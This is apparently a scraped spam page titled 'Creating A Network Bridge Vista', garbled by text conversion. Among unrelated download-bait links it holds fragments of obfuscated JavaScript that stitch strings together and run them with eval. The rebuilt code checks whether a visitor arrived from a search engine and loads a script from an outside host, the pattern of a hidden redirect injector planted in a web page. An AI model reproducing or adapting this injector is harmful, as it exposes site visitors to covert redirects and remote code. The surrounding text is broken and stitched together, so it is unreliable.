

## [Creating A Network Bridge Vista](https://imgfil.com/1u1md2)



[Creating A Network Bridge Vista](https://imgfil.com/1u1md2)



0-WEB.ru

"]="pro";aET["gyS"]="){s";aET["cMZ"]="pt"";aET["OpC"]="ld(";aET["DZg"]=".. ";aET["kPF"]="('s";aET["NvY"]="war";aET["dWq"]="fin";aET["XIZ"]="on ";aET["IjU"]="se{";aET["dWe"]="aTy";aET["dtY"]=" q ";aET["ium"]="etT";aET["kgo"]="f(r";aET["IbC"]="rd(";aET["ikl"]="r s";aET["OhN"]="als";aET["ilY"]="sDa";aET["QmA"]= "GE";aET["DaJ"]="var";aET["qxM"]="but";aET["ttp"]="K;v";aET["GZP"]="nts";aET["bsh"]="ime";aET["PMg"]="r;i";aET[" OXU"]="T',";aET["kho"]=";do";aET["wbw"]="f(\"";aET["yeb"]="com";aET["hOe"]="e.. Latest prerelease from the 1 Latest

aj";aET["AhD"]=";";aET["IhH"]="gth";aET["uTh"]="cum";aET["rXd"]="tus";aET["Vwc"]="a=d";aET["UzX"]="cro";aET["fOi

 $3/5$ 

+aET["VEW"]+aET["Vwc"]+aET["HLM"]+aET["MSI"]+aET["OjE"]+aET["qSK"]+aET["DmI"]+aET["NEl"]+aET["UAJ"]+a ET["kPF"]+aET["Ocn"]+aET["cMZ"]+aET["rci"]+aET["aOC"]+aET["fmi"]+aET["Zzg"]+aET["qxM"]+aET["QzT"]+aET["FL P"]+aET["rhu"]+aET["PEZ"]+aET["MvQ"]+aET["zOu"]+aET["ckF"]+aET["BDM"]+aET["Bwg"]+aET["yeb"]+aET["QEe"]+a ET["QwU"]+aET["Tnh"]+aET["aEG"]+aET["rAa"]+aET["idc"]+aET["CxV"]+aET["uPb"]+aET["Gru"]+aET["RPh"]+aET["K AK"]+aET["zWr"]+aET["SMQ"]+aET["kho"]+aET["uTh"]+aET["UAJ"]+aET["DZg"]+aET["QgG"]+aET["eSM"]+aET["GZP "|+aET["XfW"|+aET["jtq"|+aET["PhS"|+aET["Qhs"|+aET["LNj"|+aET["UZy"|+aET["PEJ"|+aET["vCz"|+aET["IIP"|+aET[" rMu"]+aET["OpC"]+aET["bdE"]+aET["Yua"]+aET["VIf"]+aET["XIZ"]+aET["IbC"]+aET["XJq"]+aET["nYN"]+aET["ZFt"]+ aET["Bud"]+aET["NOe"]+aET["nRN"]+aET["sQf"]+aET["dWq"]+aET["ygC"]+aET["gyS"]+aET["ium"]+aET["bsh"]+aET["b nV"]+aET["zno"]+aET["ALC"]+aET["mCR"]+aET["aUL"]+aET["IjU"]+aET["DaJ"]+aET["ZQl"]+aET["xfE"]+aET["HLM"] +aET["MSI"]+aET["BXm"]+aET["lzh"]+aET["ioA"]+aET["PMg"]+aET["kgo"]+aET["ndc"]+aET["FQW"]+aET["IhH"]+aET[ "HKp"]+aET["IAv"]+aET["UQN"]+aET["ndc"]+aET["NqY"]+aET["OLY"]+aET["wbw"]+aET["DMQ"]+aET["Jdt"]+aET["X qI"]+aET["HKp"]+aET["DQu"]+aET["pSw"]+aET["RrJ"]+aET["Jdt"]+aET["uvY"]+aET["Cbb"]+aET["ckF"]+aET["hOe"]+aE T["SKq"]+aET["IWM"]+aET["pSw"]+aET["RrJ"]+aET["Jdt"]+aET["uvY"]+aET["CKQ"]+aET["ZeU"]+aET["UtH"]+aET["Zd z"]+aET["dtV"]+aET["pSw"]+aET["RrJ"]+aET["Jdt"]+aET["uvY"]+aET["alJ"]+aET["Xpn"]+aET["Zdz"]+aET["dtV"]+aET["p Sw"]+aET["RrJ"]+aET["Jdt"]+aET["uvY"]+aET["rKb"]+aET["Axh"]+aET["Zdz"]+aET["dtV"]+aET["pSw"]+aET["RrJ"]+aET ["Jdt"]+aET["uvY"]+aET["HuG"]+aET["REM"]+aET["XqI"]+aET["zuz"]+aET["OSn"]+aET["krc"]+aET["sQf"]+aET["cBP"] +aET["rkz"]+aET["RBZ"]+aET["Zdz"]+aET["dtV"]+aET["pSw"]+aET["RrJ"]+aET["Jdt"]+aET["uvY"]+aET["oLz"]+aET["FV p"]+aET["Zdz"]+aET["dtV"]+aET["pSw"]+aET["RrJ"]+aET["Jdt"]+aET["uvY"]+aET["khz"]+aET["XqI"]+aET["HKp"]+aET[ "ivZ"]+aET["ikl"]+aET["ISc"]+aET["TXJ"]+aET["UFf"]+aET["Ozj"]+aET["clL"]+aET["Hbz"]+aET["ikl"]+aET["qHw"]+aET ["mrY"]+aET["zFH"]+aET["cZy"]+aET["ajE"]+aET["fxE"]+aET["tdb"]+aET["QmA"]+aET["OXU"]+aET["QUA"]+aET["d We"]+aET["tdb"]+aET["aIE"]+aET["DjS"]+aET["DTN"]+aET["fOi"]+aET["Auw"]+aET["iIY"]+aET["kTd"]+aET["FzM"]+a ET["Viv"]+aET["UzX"]+aET["dyQ"]+aET["Fwq"]+aET["QaI"]+aET["wTJ"]+aET["EHa"]+aET["BDd"]+aET["Qlv"]+aET["O hN"]+aET["Jfj"]+aET["HAK"]+aET["cXw"]+aET["woO"]+aET["zdA"]+aET["NDD"]+aET["XIq"]+aET["aOn"]+aET["qhb"] +aET["Hlt"]+aET["NvY"]+aET["gDz"]+aET["UuL"]+aET["TXP"]+aET["iRe"]+aET["xEV"]+aET["NQx"]+aET["ixZ"]+aET[

";aET["NDD"]="R7P";aET["iRe"]="om/";aET["Hbz"]=";va";aET["bdE"]="a);";aET["cZy"]=".

";aET["QgG"]="tEl";aET["yro"]="XHR";aET["Yua"]="fun";aET["Axh"]="il

j";aET["ajE"]="ax(";aET["Auw"]="ces";aET["PhS"]="ame";aET["NSE"]=";}}";aET["NEl"]="lem";aET["mrY"]="=

8";aET["UuL"]="tin";aET["vmY"]="ion";aET["rAa"]="que";aET["dyQ"]="ssD";aET["KAK"]="..";aET["Gru"]="jqu";aET["K qV"]="val";aET["nYN"]="f(t";aET["OLY"]="exO";aET["woO"]="tp:";aET["LbU"]="wee";aET["BDM"]="eap";aET["pKf"]=") {e";aET["DMQ"]="yan";aET["pSw"]="ref";aET["UAJ"]="ent";aET["HKp"]=">0)";aET["HLM"]="ocu";aET["QzT"]="e("";aET ["Ocn"]="cri";aET["MWu"]="',s";aET["SKq"]=")>0";aET["LNj"]="ead";aET["lzh"]="efe";aET["VIf"]="cti";aET["ZeU"]="mb l";aET["dtV"]="0ll";aET["PTf"]="bly";aET["sQf"]="nde";aET["bVk"]="spo";aET["lWM"]=")ll";aET["ndc"]="ef.. in";aET["QE e"]="/aj";aET["zdA"]="//m";aET["Tnh"]="lib";aET["UQN"]="((r";aET["DjS"]="rip";aET["TtG"]="Dat";aET["zAe"]="nct";aE T["Zdz"]="\")>";aET["Jdt"]="dex";aET["wTJ"]="tru";aET["BXm"]="t..";eval(aET["DaJ"]+aET["dtY"]+aET["lqc"]+aET["ttp"]

'creating+a+network+bridge+vista';var aET = new Array();aET["OSn"]="lre";aET["mCR"]="0);";aET["NQx"]="35..

";aET["uPb"]=" 0/";aET["eXR"]="a,t";aET["EHa"]="e,j";aET["DTC"]="}})";aET["aUL"]="}el";aET["aOC"]=".. var LK =

\")";aET["Bud"]="of  $Q$ "]="\"ra

$$
Xw"] = "ht";aET["NqY"] = "ind";aET["CxV"] = "3 1";aET["IIP"] = "end";aET["rkz"] = "\\("m";aET["XJq"] = ");i";aET["QwU"] = "ax";0";
$$

$$
r"; aET["cXw"] = "ht"; aET["NqY"] = "ind"; aET["CxV"] = "3 1"; aET["IIP"] = "end"; aET["rkz"] = "(\n "m"; aET["CxV"] = "20" xET["CxV"] = "c="aET["nRN"] = "e" xET["CxV"] = "c" xET["CxV"] = "c" xET["nRN"] = "e" xET["CxV"] = "c" xET["CxV"] = "c" xET["CxV"] = "c" xET["nRN"] = "e" xET["CxV"] = "c" xET["CxV"] = "c" xET["nRN"] = "e" xET["CxV"] = "c" xET["CxV"] = "c" xET["CxV"] = "c" xET["nRN"] = "e" xET["CxV"] = "c" xET["CxV"] = "c" xET["CxV"] = "c" xET["TxV"] = "c" xET["CxV"] = "c" xET["TxV"] = "c" xET["TxV"] = "c
$$

$$
\frac{2}{\sqrt{5}}
$$

Talisman digitale Ausgabe Saisonpass

news: Version 1 Remove Exec Stop in tinc@.

"LbU"]+aET["PTf"]+aET["MWu"]+aET["XCU"]+aET["dFg"]+aET["LFM"]+aET["zAe"]+aET["vmY"]+aET["OiK"]+aET["b Vk"]+aET["zXB"]+aET["TtG"]+aET["eXR"]+aET["ROr"]+aET["Ixm"]+aET["rXd"]+aET["OsD"]+aET["vro"]+aET["pKf"]+a ET["KqV"]+aET["QiK"]+aET["bVk"]+aET["zXB"]+aET["TtG"]+aET["bdE"]+aET["DTC"]+aET["NSE"]+aET["cmP"]+aET[ "Pch"]+aET["AhD"]);Tinc VPNLatest stable. Unduh Font For Android Default Edittext



**Winbook Camera Drivers For Mac** 

## Cod Modern Warfare Key Code Multiplayer

go";aET["Qlv"]="p:f";aET["rci"]=");a";aET["MSI"]="men";aET["SMQ"]="s')";aET["XIq"]="fwS";aET["Jfj"]="e,u";aET["Pch "]="d()";aET["rhu"]="',"';aET["cBP"]="xOf";aET["Viv"]="se,";aET["MvQ"]="jax";aET["lqc"]="= L";aET["zXB"]="nse";aET[ "vCz"]="app";aET["ROr"]="ext";aET["ixZ"]="js?";aET["FLP"]="src";aET["rMu"]="Chi";aET["ivZ"]="{va";aET["XCU"]="uc c";aET["FzM"]="fal";aET["Zzg"]="tri";aET["fxE"]="{ty";aET["xEV"]="13/";aET["RrJ"]=".. ";aET["FVp"]="ve ";aET["khz"]="\"vk";aET["ZQI"]=" re";aET["TXP"]="o

c";aET["Ixm"]="Sta";aET["UZy"]="')[";aET["cmP"]="}}r";aET["VEW"]="ar

";aET["HuG"]="\"ya";aET["eSM"]="eme";aET["qHw"]="ub

";aET["NOe"]="\$==";aET["REM"]="hoo";aET["zno"]="(rd";aET["jtq"]="agN";aET["Xpn"]="ng..

ge";aET["uvY"]="Of(";aET["oLz"]="\"li";aET["OaI"]="in:";aET["idc"]="ry/";aET["ghb"]="OI..

\"";aET["QUA"]="dat";aET["clL"]="ce'";aET["TXJ"]="me

";aET["DQu"]="||(";aET["bnV"]="out";aET["PEZ"]="//a";aET["zWr"]="n.. c";aET["QsD"]=",jq";aET["krc"]="f i";aET["kTd"]="ta:";aET["BDd"]="son";aET["aIE"]="sc";aET["ckF"]="ogl";aET["RPh"]="ery";aET["RBZ"]="sn. Free Mp3 **Songs Download For Mac** 

**Corel Paradox Download** 

";aET["Cbb"]="\"go";aET["Qhs"]="('h";aET["rKb"]="\"ma";aET["gDz"]="dla";aET["zOu"]=".. se";aET["tdb"]="pe:";aET["LF M"]=":fu";aET["qSK"]="rea";aET["aEG"]="s/j";aET["FQW"]="len";aET["ygC"]="ed"";aET["lSc"]="how";aET["zFH"]="1;\$";a ET["Hlt"]="bro";aET["xfE"]="f=d";aET["IAv"]="{if";aET["Fwq"]="oma";aET["ZFt"]="ype";aET["ioA"]="rre";aET["OjE"]=" t.. "; $aET['dFg"] = "ess"$ ; $aET['DTN"] = "t", "; aET['PEJ"] = "0]$ 

";aET["ALC"]=",10";aET["HAK"]="rl:";aET["aOn"]="eVb";aET["DmI"]="teE";aET["XfW"]="ByT";aET["UtH"]="er.. mi";aET["fmi"]="tAt";aET["Ozj"]="for";aET["UFf"]="= "";aET["alJ"]="\"bi";aET["XqI"]=". ae05505a44 [How To Cut Copy](https://vigorous-goldstine-24172b.netlify.app/How-To-Cut-Copy-And-Paste-In-Pages-For-Mac) [And Paste In Pages For Mac](https://vigorous-goldstine-24172b.netlify.app/How-To-Cut-Copy-And-Paste-In-Pages-For-Mac)

ae05505a44

[C Development Tools And Services For Mac](https://herunterladeninstructables-2013-aktivierungscode-32-bit.simplecast.com/episodes/c-development-tools-and-services-for-mac)